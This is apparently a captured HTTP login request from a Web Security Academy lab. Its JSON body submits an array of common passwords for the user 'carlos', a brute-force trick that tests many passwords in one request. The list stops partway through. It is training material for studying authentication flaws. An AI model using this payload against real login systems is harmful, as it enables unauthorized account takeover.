 POST /login HTTP/2
Host: 0a8c0028037070bd81288ad700b8001f.web-security-academy.net
Cookie: session=GiXxnTXuP6hPJSAG7bHUypoWVaIXhuiF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a8c0028037070bd81288ad700b8001f.web-security-academy.net/login
Content-Type: application/json
Content-Length: 1192
Origin: https://0a8c0028037070bd81288ad700b8001f.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
{
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",